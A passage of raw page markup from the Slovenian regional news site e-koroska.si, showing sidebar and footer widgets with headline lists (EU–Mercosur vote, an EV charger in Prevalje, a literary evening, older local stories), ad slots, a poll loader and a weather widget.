block_td_uid_14_6971d40c4fb48.atts = '{"limit":"3","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"4","category_ids":"","custom_title":"NOVOSTI","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_14_6971d40c4fb48_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_14_6971d40c4fb48_rand","tdc_css_class_style":"td_uid_14_6971d40c4fb48_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_14_6971d40c4fb48.td_column_number = "1";
block_td_uid_14_6971d40c4fb48.block_type = "td_block_21";
block_td_uid_14_6971d40c4fb48.post_count = "3";
block_td_uid_14_6971d40c4fb48.found_posts = "4764";
block_td_uid_14_6971d40c4fb48.header_color = "#";
block_td_uid_14_6971d40c4fb48.ajax_pagination_infinite_stop = "";
block_td_uid_14_6971d40c4fb48.max_num_pages = "1588";
tdBlocksArray.push(block_td_uid_14_6971d40c4fb48);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NOVOSTI</span></h4></div><div id=td_uid_14_6971d40c4fb48 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2019/05/romana-tomc-150x150.jpg" alt="" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/delegacija-slovenske-demokratske-stranke-v-evropskem-parlamentu-ne-podpira-sporazuma-eu-mercosour/" rel="bookmark" title="Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour">Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU &#8211; Mercosour</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija/" class="td-post-category">Slovenija</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:44:10+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Delegacija Slovenske demokratske stranke v Evropskem parlamentu ne podpira sporazuma EU - Mercosour.

Na prvo mesto postavljamo zaščito slovenskega kmeta in varnost hrane. Zato smo...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah-150x150.png" alt="" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/" rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno/" class="td-post-category">Razno</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T16:35:29+00:00" >21. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Trgovina HOFER v Prevaljah kupcem in ostalim ponuja novost – na parkirišču pred trgovino lahko na električni polnilnici napolnijo svoje vozilo kar med nakupovanjem....                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe"><img width="150" height="150" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2026/01/Napovednik-jan.-splet-10-scaled-2-150x150.jpg" alt="" title="JANI RIFEL: Utrinki pozabe"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/jani-rifel-utrinki-pozabe/" rel="bookmark" title="JANI RIFEL: Utrinki pozabe">JANI RIFEL: Utrinki pozabe</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T17:03:34+00:00" >20. januarja, 2026</time></span>                                    </div>

                <div class="td-excerpt">
                    Koroška osrednja knjižnica dr. Franca Sušnika vas v četrtek, 22.1.2026, vabi na literarni večer. Gost literarnega večera bo Jani Rifel. Predavanje se bo začelo...                </div>
            </div>

        </div>

        </div></div> <!-- ./block --><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- start slave -->
<div id="adoceansirbcjfwkmtz" style="margin-bottom: 20px;"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2020, nova24tv.si.ekoroska.si.ROS.Side bar 1 */
ado.slave('adoceansirbcjfwkmtz', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script>
<!--  end slave  --></div></aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>ANKETA</span></h4>			<div class="textwidget">
        <div id="polls_ajax"></div>

        <script type="text/javascript">

        jQuery(document).ready(function($){

          $.ajax({
            type : "GET",
            url : "/wp-admin/admin-ajax.php",
            data : { action : "poll_request_handler" },
            success : function(response){

              $("#polls_ajax").html(response);

            }
          });

        });

        </script>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>SLOVENJ GRADEC</span></h4>			<div class="textwidget"><div class="profkostyle" style="margin-bottom: 20px;" id="0">
	<script type="text/javascript" defer>
		var PROFKOozadje = "#ffffff";
		var PROFKOsirina = "100%";
		var PROFKOpisavaBarva = "#000000";
		var PROFKOpisavaVelikost = "15px";
		var PROFKOpisavaVrsta = "Roboto, sans-serif";
		var PROFKOokvir = "0px solid black";
			jQuery(document).ready(function ($) {
				$('a[href="http://www.pro-vreme.net/"]').hide();
			});
		document.write = function (str) {
			jQuery("#0").append(str);
		}

	</script>
	<script type="text/javascript" src="https://www.pro-vreme.net/podatki/profko_javascript.php?m=1" defer></script>
	<noscript><a href="http://www.pro-vreme.net/" target="_blank">PROFKO vremenska napoved na http://www.Pro-Vreme.net - vreme za Slovenijo</a></noscript>
</div></div>
		</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="adoceansirogrmnmpvh"></div>
<script type="text/javascript">
/* (c)AdOcean 2003-2021, nova24tv.si.ekoroska.si.ROS.Side bar 2 */
ado.slave('adoceansirogrmnmpvh', {myMaster: 'fCFAylCahyBVMeybFIeFfgH3Xijv4funjj6YFvq3Oqn.L7' });
</script></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://e-koroska.si/"><img src="https://e-koroska.si/wp-content/uploads/2017/01/e-koroska-slogan.png" alt="" title="" /></a></div><div class="footer-text-wrap">Odgovorni urednik: Samo Vidovič<div class="footer-email-wrap">Kontaktirajte nas: <a href="/cdn-cgi/l/email-protection#761f18101936135b1d190419051d1758051f"><span class="__cf_email__" data-cfemail="036a6d656c43662e686c716c7068622d706a">[email&#160;protected]</span></a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/ekoroska/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/e_koroska" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div></div>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>NAJBOLJ BRANO</span></h4>			<div class="textwidget"><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/nor-razplet-dneva/"
                    rel="bookmark" title="Nor razplet dneva!"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/R0evmu77EL2z4LGajUgj7ukQebwVy9GvQWwZWiyA-scaled.webp" title="Nor razplet dneva!"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/nor-razplet-dneva/"
                        rel="bookmark" title="Nor razplet dneva!">Nor razplet dneva!</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                    rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2026/01/Elektricna-polnilnica-pred-HOFERjem-v-Prevaljah.png" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ultra-hitra-elektricna-polnilnica-pred-hoferjem-v-prevaljah/"
                        rel="bookmark" title="Ultra hitra električna polnilnica pred HOFERjem v Prevaljah">Ultra hitra električna polnilnica pred HOFERjem v Prevaljah</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/razno" class="td-post-category" style="color:#fff;">Razno</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="21. januarja, 2026" style="text-transform: lowercase;">21. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div><div id="td_uid_15_591325c60301a" class="td_block_inner">
    <div class="td-block-span12">
        <div class="td_module_6 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/"
                    rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"><img style="width:100px; height: 70px;" class="entry-thumb td-animation-stack-type0-2" src="https://e-koroska.si/wp-content/uploads/2022/09/Poslanci_1.jpeg" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije"></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/ukrepi-za-ucinkovito-resevanje-romske-problematike-na-jv-slovenije/"
                        rel="bookmark" title="Ukrepi za učinkovito reševanje romske problematike na JV Slovenije">Ukrepi za učinkovito reševanje romske problematike na JV Slovenije</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://e-koroska.si/rubrika/slovenija" class="td-post-category" style="color:#fff;">Slovenija</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="15. januarja, 2026" style="text-transform: lowercase;">15. januarja, 2026</time></span>                    </div>
            </div>
        </div>
    </div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget td_uid_16_6971d40c5417b_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_16_6971d40c5417b" ><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>var block_td_uid_16_6971d40c5417b = new tdBlock();
block_td_uid_16_6971d40c5417b.id = "td_uid_16_6971d40c5417b";
block_td_uid_16_6971d40c5417b.atts = '{"limit":"3","sort":"comment_count","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"NAJBOLJ KOMENTIRANO","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_16_6971d40c5417b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_16_6971d40c5417b_rand","tdc_css_class_style":"td_uid_16_6971d40c5417b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_16_6971d40c5417b.td_column_number = "1";
block_td_uid_16_6971d40c5417b.block_type = "td_block_7";
block_td_uid_16_6971d40c5417b.post_count = "30";
block_td_uid_16_6971d40c5417b.found_posts = "4968";
block_td_uid_16_6971d40c5417b.header_color = "#";
block_td_uid_16_6971d40c5417b.ajax_pagination_infinite_stop = "";
block_td_uid_16_6971d40c5417b.max_num_pages = "1656";
tdBlocksArray.push(block_td_uid_16_6971d40c5417b);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">NAJBOLJ KOMENTIRANO</span></h4></div><div id=td_uid_16_6971d40c5417b class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251.jpg 938w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/05/energy-2181904_1920-e1494538780251-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/protest-proti-vetrnim-elektrarnam-na-ojstrici-v-svetu-pa-vedno-bolj-priljubljene/" rel="bookmark" title="Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj priljubljene">Protest proti vetrnim elektrarnam na Ojstrici, v svetu pa vedno bolj...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-12T05:00:55+00:00" >12. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0266-1-2-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tožilstvo v Celovcu v korist elektrarnam Verbund"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tozilstvo-v-celovcu-v-korist-elektrarnam-verbund/" rel="bookmark" title="Tožilstvo v Celovcu v korist elektrarnam Verbund">Tožilstvo v Celovcu v korist elektrarnam Verbund</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-29T07:05:48+00:00" >29. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"><img width="100" height="56" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-300x169.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/Resized_20171126_175522-768x432.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/foto-razstava-cvetlicarskega-mojstra-andreja-rusa/" rel="bookmark" title="FOTO: Razstava cvetličarskega mojstra Andreja Rusa">FOTO: Razstava cvetličarskega mojstra Andreja Rusa</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-27T08:03:12+00:00" >27. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"><img width="46" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280.jpg 597w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-199x300.jpg 199w, https://e-koroska.si/wp-content/uploads/2017/01/crack-1118098_1280-679x1024.jpg 679w" sizes="(max-width: 46px) 100vw, 46px" alt="" title="Tretja razvojna os: lani le obljube, bo letos kaj več?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-lani-le-obljube-bo-letos-kaj-vec/" rel="bookmark" title="Tretja razvojna os: lani le obljube, bo letos kaj več?">Tretja razvojna os: lani le obljube, bo letos kaj več?</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-06T07:00:31+00:00" >6. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg" srcset="https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032.jpg 900w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2018/01/DSC_0032-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/kljuc-uspeha-v-boju-za-3-razvojno-os-je-sloznost-vseh-koroscev/" rel="bookmark" title="Ključ do uspeha v boju za 3. razvojno os je složnost vseh Korošcev">Ključ do uspeha v boju za 3. razvojno os je složnost...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-01-27T08:30:07+00:00" >27. januarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"><img width="100" height="68" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-300x205.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/07/2_Page_2_Image_0001_1-768x524.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tudi-koroski-filatelisti-hocjo-cesto/" rel="bookmark" title="Tudi koroški filatelisti »hoč&#8217;jo cesto!«">Tudi koroški filatelisti »hoč&#8217;jo cesto!«</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-07-21T07:06:02+00:00" >21. julija, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/08/DSC_0780-768x512.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Skrivnost koroške črne Marije"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-crna-marija/" rel="bookmark" title="Skrivnost koroške črne Marije">Skrivnost koroške črne Marije</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/zanimivosti/" class="td-post-category">Zanimivosti</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-08-06T07:30:28+00:00" >6. avgusta, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo"><img width="100" height="66" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png" srcset="https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os.png 900w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-300x198.png 300w, https://e-koroska.si/wp-content/uploads/2017/09/tretja-razvojna-os-768x507.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Tretja razvojna os: študija na študijo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/tretja-razvojna-os-studija-na-studijo/" rel="bookmark" title="Tretja razvojna os: študija na študijo">Tretja razvojna os: študija na študijo</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-09-06T07:30:45+00:00" >6. septembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"><img width="100" height="57" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736.jpg 800w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-300x172.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/canstockphoto17644736-768x440.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/koroska-avstrija-selitev/" rel="bookmark" title="Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v Avstrijo?">Kaj lahko prepriča Korošce, da se ne bi množično preseljevali v...</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/e-koroska/" class="td-post-category">e-Koroška</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-02T07:10:06+00:00" >2. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij"><img width="100" height="67" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/mondi.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-300x200.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/mondi-768x511.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Po nesreči v Avstriji: veliko smradu, malo informacij"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/po-nesreci-v-avstriji-veliko-smradu-malo-informacij/" rel="bookmark" title="Po nesreči v Avstriji: veliko smradu, malo informacij">Po nesreči v Avstriji: veliko smradu, malo informacij</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-04T06:30:08+00:00" >4. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"><img width="100" height="70" class="entry-thumb" src="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg" srcset="https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931.jpg 900w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-300x209.jpg 300w, https://e-koroska.si/wp-content/uploads/2017/11/20171025_150931-768x536.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://e-koroska.si/semaforji-2020-v-mezici-pa-ze-danes-izgubljajo-zivce/" rel="bookmark" title="Semaforji do 2020, v Mežici pa že danes izgubljajo živce">Semaforji do 2020, v Mežici pa že danes izgubljajo živce</a></h3>            <div class="td-module-meta-info">
                <a href="https://e-koroska.si/rubrika/dogodki/" class="td-post-category">Dogodki</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-11-07T08:17:23+00:00" >7. novembra, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

